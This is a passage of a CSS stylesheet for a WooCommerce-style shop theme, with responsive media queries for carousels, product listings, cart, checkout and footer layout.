	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:20px !important;
	text-transform:none !important;
	color:#b7b9bb !important;
}
footer div.upper-footer div.third-widget-area div.socials-widget{ 
	margin-top:10px !important; 
}
footer div.upper-footer div.third-widget-area div.socials-widget a{
	border:2px solid #b7b9bb !important;
	width:35px !important;
	height:35px !important;
	margin-right:7px !important;
}
footer div.upper-footer div.third-widget-area div.socials-widget a span.fa{ 
	padding:8px !important; 
	color:#b7b9bb !important;
}
footer div.upper-footer div.third-widget-area div.socials-widget a:hover,
footer div.upper-footer div.third-widget-area div.socials-widget a:hover span.fa{ 
	color:#e7a714 !important; 
	border-color:#e7a714 !important; 
}

/*End for Footer*/
@media screen and (max-width:1370px){
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:-20px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev{ left:-50px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:-20px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next{ right:-50px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev:before,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
		width: 25px !important;
		height: 55px !important;
	}

}
@media screen and (max-width:1300px){
	body.single-product div#product-content .wpl-woo-related-product-slider-section div.slick-list{ width:90% !important; margin:0 auto !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:25px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:25px !important; }
}
@media screen and (max-width:1250px){
	footer#footer div.upper-footer,
	footer#footer div.lower-footer{ 
		padding-left:15px !important;
		padding-right:15px !important;
	}	
	div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
		width: 40px !important;
		height: 40px !important;
	}
	div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:0px !important; }
	div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:0px !important; }
}
@media screen and (max-width:1230px){
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:-10px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev{ left:-30px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:-10px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next{ right:-30px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
		width: 20px !important;
		height: 50px !important;
	}

}


@media screen and (min-width:1100px) and (max-width:1200px){
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
		padding:10px 15px !important;
	}
}
@media screen and (min-width:960px) and (max-width:1100px){
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
		padding:7px 7px !important;
	}
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
		font-size:16px !important;
	}
}
@media (min-width: 961px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 { float: left; }
  .col-md-12 { width: 100%; }
  .col-md-11 { width: 91.66666667%; }
  .col-md-10 { width: 83.33333333%; }
  .col-md-9 { width: 75%; }
  .col-md-8 { width: 66.66666667%; }
  .col-md-7 { width: 58.33333333%; }
  .col-md-6 { width: 50%; }
  .col-md-5 { width: 41.66666667%; }
  .col-md-4 { width: 33.33333333%; }
  .col-md-3 { width: 25%; }
  .col-md-2 { width: 16.66666667%; }
  .col-md-1 { width: 8.33333333%; }
  .col-md-pull-12 { right: 100%; }
  .col-md-pull-11 { right: 91.66666667%; }
  .col-md-pull-10 { right: 83.33333333%; }
  .col-md-pull-9 { right: 75%; }
  .col-md-pull-8 { right: 66.66666667%; }
  .col-md-pull-7 { right: 58.33333333%; }
  .col-md-pull-6 { right: 50%; }
  .col-md-pull-5 { right: 41.66666667%; }
  .col-md-pull-4 { right: 33.33333333%; }
  .col-md-pull-3 { right: 25%; }
  .col-md-pull-2 { right: 16.66666667%; }
  .col-md-pull-1 { right: 8.33333333%; }
  .col-md-pull-0 { right: auto; }
  .col-md-push-12 { left: 100%; }
  .col-md-push-11 { left: 91.66666667%; }
  .col-md-push-10 { left: 83.33333333%; }
  .col-md-push-9 { left: 75%; }
  .col-md-push-8 { left: 66.66666667%; }
  .col-md-push-7 { left: 58.33333333%; }
  .col-md-push-6 { left: 50%; }
  .col-md-push-5 { left: 41.66666667%; }
  .col-md-push-4 { left: 33.33333333%; }
  .col-md-push-3 { left: 25%; }
  .col-md-push-2 { left: 16.66666667%; }
  .col-md-push-1 { left: 8.33333333%; }
  .col-md-push-0 { left: auto; }
  .col-md-offset-12 { margin-left: 100%; }
  .col-md-offset-11 { margin-left: 91.66666667%; }
  .col-md-offset-10 { margin-left: 83.33333333%; }
  .col-md-offset-9 { margin-left: 75%; }
  .col-md-offset-8 { margin-left: 66.66666667%; }
  .col-md-offset-7 { margin-left: 58.33333333%; }
  .col-md-offset-6 { margin-left: 50%; }
  .col-md-offset-5 { margin-left: 41.66666667%; }
  .col-md-offset-4 { margin-left: 33.33333333%; }
  .col-md-offset-3 { margin-left: 25%; }
  .col-md-offset-2 { margin-left: 16.66666667%; }
  .col-md-offset-1 { margin-left: 8.33333333%; }
  .col-md-offset-0 { margin-left: 0; }
}
@media screen and (min-width:768px) and (max-width:1280px){
	div.home-section9 div.vc_grid-container div.vc_grid div.vc_pageable-slide-wrapper{ padding-right:15px !important; }
}
@media screen and (max-width:1100px){
}
@media screen and (max-width:1024px){
	#main-menu .navbar-nav .menu-item a{ margin-right:25px !important; }
	div.home-section2{ margin-top:15px !important; }	
}
@media screen and (max-width:980px){
	body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.cat_img{ margin-left:0px !important; }
}
@media screen and (max-width:960px){
	body.home:before{ background:none !important; display:none !important; }
	p,
	.container h1,
	.container h2,
	.container h3,
	.container h4,
	.container h5,
	.container h6{ text-align: left !important; }
	
	.container h1.vc_custom_heading br, 
	.container h2.vc_custom_heading br, 
	.container h3.vc_custom_heading br{ display:block !important; }
	.vc_row.wpb_row.vc_inner {
		padding-left: 0px!important;
		padding-right: 0px!important;
		margin: 0 !important;
		padding-top: 0px!important;
		padding-bottom: 0px!important;
	}
	#main-menu .navbar-nav .menu-item-has-children > ul.dropdown-menu{ margin-top:0px !important; }
	body.home::before { content:"" !important; }
	#wrapper.hide-title-section, #wrapper{ padding-top:0px !important; }	
	nav.navbar.navbar-default div.menubar #main-menu{ position:relative !important; }
	div#wrapper div.product-search-section{ padding-right:15px !important; }
	
	div.home-section2 div.right-section{ padding-left:15px !important; }
	div.home-section2 div.right-section div.wpb_text_column ul > li:before {
		content: '•' !important;
		color: #000 !important;
		display:block !important;
	}
	div.home-section2 div.right-section div.vc_btn3-container.custom-btn,
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3, 
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3 a,
	div.home-section5 div.wpb_single_image .vc_figure,
	div.home-section6 h2.vc_custom_heading,
	div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p, 
	div.home-section7 div.left-section div.wpb_text_column p,
	div.home-section7 h2.vc_custom_heading,
	div.home-section8 div.wpb_text_column p,
	div.about-section2 div.left-section h2.vc_custom_heading,
	div.about-section2 div.left-section p{ text-align:left !important; }
	div.home-section7 div.left-section{ padding:10px 10px 0px 10px !important; }
	
	div.home-section4 h2.vc_custom_heading, div.home-section4 h2.vc_custom_heading p{ font-size: 35px !important; line-height: 35px !important; text-align:left !important; }
	div.home-section4 div.wpb_text_column p{ font-size: 25px !important; line-height: 30px !important; text-align:left !important; }
	div.home-section8 div.wpb_text_column p{ font-size:45px !important; line-height:60px !important; }
	
	div.about-section2 div.left-section{ padding-right:15px !important; }
	div.about-section3 h2.vc_custom_heading{ font-size: 35px !important; line-height: 35px !important; text-align:center !important; }
	div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3, 
	div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3 a, 
	div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap div.wcp-post-contents{ font-size: 20px !important; line-height: 25px !important; }
	
	.woocommerce .woo-4-columns ul.products li.product{ width:48% !important;}
	.woocommerce #content div.product div.summary, 
	.woocommerce div.product div.summary, 
	.woocommerce-page #content div.product div.summary, 
	.woocommerce-page div.product div.summary,
	.woocommerce #content div.product div.images, 
	.woocommerce div.product div.images, 
	.woocommerce-page #content div.product div.images, 
	.woocommerce-page div.product div.images,
	body.single-product div#product-content div.product div.product_enquire_now_form{ 
		width:100% !important;
		margin-left:0px !important;
	}
	body.single-product div#product-content div.product .enquire_now_btn,
	body.single-product div#product-content div.product div.product_enquire_now_form,
	body.single-product div#product-content div.wpl-woo-related-product-slider-section-fullwidth{ margin-left:0px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .wpl-wrps-products{ margin-right:0px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:0px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:0px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area{	background-position:top right !important; background-color:#f8e5bb !important; background-image:none !important; }
	body.single-product div.product_bottom_section div.product_bottom_area div.left-section,
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section{
		width:100% !important;
		float:none !important;
		display:block !important;
		padding-left:0px !important;
	}
	body.single-product div#product-content div.product div.enquire_now_btn_section{ width:100% !important; float:none !important; }
	body.single-product div.product_bottom_section div.product_bottom_area::after{ height: 190px !important; width: 150px !important; }
	
	footer div.upper-footer div.first-widget-area,
	footer div.lower-footer div.pull-left,
	footer div.upper-footer div.second-widget-area,
	footer div.lower-footer div.pull-right,
	footer div.upper-footer div.third-widget-area{
		width:100% !important;
		padding-left:15px !important;
		padding-right:15px !important;
	}
	footer div.upper-footer div.third-widget-area div.socials-widget{ margin:0px !important; text-align:left !important; }
}
@media screen and (max-width:768px){
	p, ul li, ol li{ font-size:15px !important; line-height:25px !important; }
	div#wrapper div.product-search-section{ display:none !important; }
	div.home-section6,
	div.home-section7,
	div.home-section8,
	div.home-section9,
	div.about-section2,
	div.about-section2 div.right-section div.wpb_single_image,
	div.about-section3,
	body.archive.woocommerce section div.container{ margin-top:35px !important; }
	
	div.home-section9{ margin-bottom:40px !important; }
	div.home-section2 div.right-section{ padding-left:10px !important; padding-right:10px !important; }
	div.home-section4 h2.vc_custom_heading, 
	div.home-section4 h2.vc_custom_heading p,
	div.about-section2 div.left-section h2.vc_custom_heading,
	div.about-section3 h2.vc_custom_heading,
	body.archive.woocommerce section div.container h1.section-heading.cat-title, 
	body.archive.woocommerce section div.container h2.section-heading.cat-title{ font-size: 30px !important; line-height: 30px !important; }
	div.home-section4 div.wpb_text_column p{ font-size: 20px !important; line-height: 25px !important; }
	div.home-section6 h2.vc_custom_heading, 
	div.home-section7 h2.vc_custom_heading{ font-size: 25px !important; line-height: 30px !important; }
	div.home-section2 div.right-section div.wpb_text_column ul li, 
	div.home-section2 div.right-section div.wpb_text_column p,
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents,
	div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p, 
	div.home-section7 div.left-section div.wpb_text_column p,
	div.home-section7 div.left-section div.custom-btn a.vc_btn3-style-custom,
	div.home-section9 div.vc_grid-container ul.vc_grid-filter li span,
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select,
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select option,
	div.about-section2 div.left-section div.wpb_text_column p,
	div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption p.ever-slider-desc{ font-size: 15px !important; line-height: 20px !important; }
	div.home-section2 div.right-section .vc_custom_heading,
	div.home-section8 div.wpb_text_column p{ font-size: 35px !important; line-height: 45px !important; } 	
	div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item{ padding-right:25px !important; }
	
	div.about-section2 div.left-section{ padding-right:0px !important;}
	
	.woocommerce .woo-4-columns ul.products li.product{
		max-width:400px !important;
		width:100% !important;
		float:none !important;
		margin:20px auto !important;
		display:block !important;		
	}
	header h1.section-heading,
	header h2.section-heading{ font-size:40px !important; line-height:50px !important; }	
	
	body.archive.woocommerce section div.container h1.section-heading.cat-title, 
	body.archive.woocommerce section div.container h2.section-heading.cat-title{ margin-bottom:10px !important; }
	body.archive.woocommerce section div.container h1.section-heading.cat-title{ font-size:50px !important; line-height:55px !important; }
	body.archive.woocommerce div.machine_cat_listin div.row{ margin:35px 0px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.parent_cat_img{ top:0px !important; width:30% !important; }
	body.archive.woocommerce section div.container h5.section-heading.cat-title{ font-size:20px !important; line-height:25px !important; }
	body.archive.woocommerce section div.container div.order_complete_section a.order_complete_btn,
	body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section a.order_complete_btn,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.process_order_btn_section a.process_order_btn{ font-size:18px !important; line-height:22px !important; padding:10px 20px !important; }
	
	body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section span.notice_txt,
	body.archive.woocommerce section div.container div.cat_lavel_4 div.process_order_btn_section span.notice_txt,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th{ font-size:15px !important; line-height:20px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name{ font-size:20px !important; line-height:25px !important; margin-bottom:10px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name{ font-size:15px !important; line-height:20px !important; margin-bottom:10px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td, 
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td p, 
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td a{ font-size:14px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list{ margin-bottom:35px !important; }
	
	.single-product div#product-content div.product_top_banner{ padding-bottom:35px !important; }	
	.single-product div.product div.summary.entry-summary h1.product_title,
	body.single-product div#product-content div.wpl-woo-related-product-slider-section h2.wpl-wrps-section-title{ font-size:25px !important; line-height:30px !important; }
	.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description p{ margin-bottom:15px !important; }
	body.single-product div#product-content div.product .enquire_now_btn,
	body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title, 
	body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title a{ font-size:15px !important; line-height:20px !important; }
	body.single-product div#product-content div.wpl-woo-related-product-slider-section h2.wpl-wrps-section-title{ margin-bottom:30px !important; }
	body.single-product div#product-content div.wpl-woo-related-product-slider-section{ padding: 40px 0px 50px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area{ padding: 60px 15px !important; }	
	body.single-product div.product_bottom_section div.product_bottom_area h2.vc_custom_heading{ font-size:30px !important; line-height:35px !important; margin-bottom:30px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section p, 
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3, 
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section h4{ font-size:15px !important; line-height:25px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3{ margin-top:40px !important; }
	
	body.woocommerce-cart header.entry-header,
	body.woocommerce-checkout header.entry-header{ margin-bottom:35px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h4, 
	body.woocommerce-checkout div.cart-heading-section div.left-section h4{ font-size:25px !important; line-height:30px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h2, 
	body.woocommerce-checkout div.cart-heading-section div.left-section h2{ font-size:50px !important; line-height:55px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h5, 
	body.woocommerce-checkout div.cart-heading-section div.left-section h5{ font-size:18px !important; line-height:23px !important; padding-right:20px !important; }
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th,
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td,
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{ font-size:15px !important; line-height:20px !important; padding:10px !important; }
	body.woocommerce-checkout form.checkout.woocommerce-checkout div#order_review button#place_order{ font-size:18px !important; line-height:23px !important; padding:10px 20px !important; }
	body.woocommerce-checkout div.cart-heading-section div.left-section::after, 
	body.woocommerce-cart div.cart-heading-section div.left-section::after{ right:0px !important; width: 110px !important; height: 100px !important; }
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td a.empty-cart-button{ font-size:15px !important; line-height:20px !important; }
	.woocommerce-checkout .single-page-content{ padding:0px !important;}
	
	footer div.product-cart-checkout-footer p, 
	footer div.product-archive-footer p{ font-size:15px !important; line-height:25px !important; }
	footer div.product-cart-checkout-footer h5{ font-size:18px !important; line-height:23px !important; margin:20px auto 10px !important; }
	footer div.product-cart-checkout-footer h3, footer div.product-archive-footer h3{ font-size:35px !important; line-height:40px !important; }
	footer div.product-cart-checkout-footer, 
	footer div.product-archive-footer{ margin-top:35px !important; padding:35px 0px !important; }
	footer div.product-archive-footer form.woocommerce-product-search{ margin-right:0px !important; padding:35px 0px !important;}
	footer div.product-archive-footer form.woocommerce-product-search input[type="search"],
	footer div.product-archive-footer form.woocommerce-product-search button[type="submit"]{ font-size: 20px !important; line-height: 30px !important; height:60px !important; }
	footer div.product-archive-footer div.products-archive-right-widget{ margin-top:35px !important; }
	footer div.product-archive-footer div.content_section::before { margin:0px !important; }
	footer div.product-archive-footer div.content_section span, 
	footer div.product-archive-footer div.content_section span a{ 
		display:block !important;
		margin:0 auto !important;
	}
	footer div.product-archive-footer div.content_section{ margin-top:0px !important; }
	footer div.product-cart-checkout-footer{ margin-top:0px !important; }
	
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container{ display:block !important; }
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-panels-container div.vc_tta-panel-heading{ display:none !important; }
	footer div.upper-footer div.third-widget-area div.socials-widget{ margin:0 auto !important; text-align:center !important; }
	footer div.upper-footer div.second-widget-area div.footer_widget h5.widget-title,
	footer div.upper-footer div.third-widget-area{ margin-top:0px !important; }
}
@media screen and (max-width:600px){
	body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li{ width:95% !important;}
}
@media screen and (max-width:480px){
	div.home-section2 div.right-section .vc_custom_heading, 
	div.home-section8 div.wpb_text_column p,
	div.home-section9 h2.vc_custom_heading,
	body.archive.woocommerce section div.container h1.section-heading.cat-title, 
	body.archive.woocommerce section div.container h2.section-heading.cat-title { font-size: 25px !important; line-height: 30px !important; }
	div.home-section2 div.right-section div.wpb_text_column ul li, 
	div.home-section2 div.right-section div.wpb_text_column p, 
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents,
	div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption p.ever-slider-desc 
	div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p, 
	div.home-section7 div.left-section div.wpb_text_column p, 
	div.home-section7 div.left-section div.custom-btn a.vc_btn3-style-custom, 
	div.home-section9 div.vc_grid-container ul.vc_grid-filter li span, 
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select, 
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select option,
	div.custom-btn a.vc_btn3-style-custom,
	div.about-section2 div.left-section div.wpb_text_column p { font-size: 13px !important; line-height: 18px !important; }
	div.home-section4 h2.vc_custom_heading, div.home-section4 h2.vc_custom_heading p { font-size: 25px !important; line-height: 25px !important; }
	div.home-section4 div.wpb_text_column p { font-size: 16px !important; line-height: 20px !important; }
	div.home-section2 div.right-section .vc_custom_heading, 
	div.home-section8 div.wpb_text_column p{ font-size: 20px !important; line-height: 25px !important; }
	
	header h1.section-heading,
	header h2.section-heading{ font-size:30px !important; line-height:40px !important; }
	body.archive.woocommerce ul.products li.product h2, 
	body.archive.woocommerce ul.products li.product span.price, 
	body.archive.woocommerce ul.products li.product span.price span.woocommerce-Price-amount.amount, 
	body.archive.woocommerce ul.products li.product span.sku,
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward,
	body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_link a,
	body.archive.woocommerce section div.container h5.section-heading.cat-title,
	body.archive.woocommerce section div.container div.order_complete_section a.order_complete_btn,
	body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section a.order_complete_btn{ font-size:15px !important; line-height:20px !important; }
	body.archive.woocommerce section div.container h1.section-heading.cat-title{ font-size:35px !important; line-height:40px !important; }
	body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_name,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name{ font-size:17px !important; line-height:25px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.item_name,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.item_name{ display:none !important; }
	
	body.woocommerce-cart div.cart-heading-section div.left-section h4, body.woocommerce-checkout div.cart-heading-section div.left-section h4 { font-size: 20px !important; line-height: 25px !important; margin-bottom: 10px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h2, body.woocommerce-checkout div.cart-heading-section div.left-section h2 { font-size: 30px !important; line-height: 30px !important; margin-bottom: 10px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h5, body.woocommerce-checkout div.cart-heading-section div.left-section h5 { font-size: 13px !important; line-height: 18px !important; padding-right: 10px !important; margin-bottom:0px !important; }
	body.woocommerce-checkout div.cart-heading-section div.left-section::after, 
	body.woocommerce-cart div.cart-heading-section div.left-section::after { right: -15px !important; width: 80px !important; height: 75px !important; top: 35px; }
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th, 
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td, 
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{ font-size:13px !important; line-height:18px !important; }
	
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th.product-description,
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th.product-description,
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tbody tr td.product-description,
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tbody tr td.product-description{ display:none !important; }
	
	footer div.product-cart-checkout-footer h3, 
	footer div.product-archive-footer h3{ font-size:25px !important; line-height:30px !important; }
	footer div.product-archive-footer form.woocommerce-product-search input[type="search"], 
	footer div.product-archive-footer form.woocommerce-product-search button[type="submit"] { font-size: 15px !important; line-height: 20px !important; height: 50px !important; }
	footer div.product-cart-checkout-footer p,
	footer div.product-archive-footer p { font-size: 13px !important; line-height: 23px !important; }
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab, 
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a, 
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a span,
	footer div.upper-footer div.footer_widget h5.widget-title, 
	footer div.upper-footer div.footer_widget div.textwidget p, 
	footer div.upper-footer div.footer_widget div.textwidget a,
	footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget p, 
	footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget a,
	footer div.upper-footer div.third-widget-area div.footer_widget h5.widget-title,
	footer div.lower-footer div.pull-left span,
	footer div.product-archive-footer div.content_section span, 
	footer div.product-archive-footer div.content_section span a{ font-size: 15px !important; line-height: 20px !important; }
	footer div.upper-footer div.first-widget-area, 
	footer div.lower-footer div.pull-left, 
	footer div.upper-footer div.second-widget-area, 
	footer div.lower-footer div.pull-right, 
	footer div.upper-footer div.third-widget-area{
		padding-left:0px !important;
		padding-right:0px !important;
	}
}
